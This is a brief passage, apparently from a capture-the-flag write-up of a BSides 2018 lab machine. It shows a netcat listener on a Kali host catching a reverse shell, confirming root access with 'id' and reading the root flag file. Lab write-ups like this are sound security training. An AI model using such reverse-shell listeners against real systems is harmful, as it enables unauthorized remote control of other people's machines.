 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6000
listening on [any] 6000 ...
connect to [192.168.178.86] from (UNKNOWN) [192.168.178.12] 59189
bash: no job control in this shell
root@bsides2018:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:~# cd root
cd root
bash: cd: root: No such file or directory
root@bsides2018:~# cd/root
cd/root
bash: cd/root: No such file or directory
root@bsides2018:~# cd /root
cd /root
root@bsides2018:~# ls
ls
flag.txt
root@bsides2018:~# cat flag.txt
cat flag.txt
Congratulations!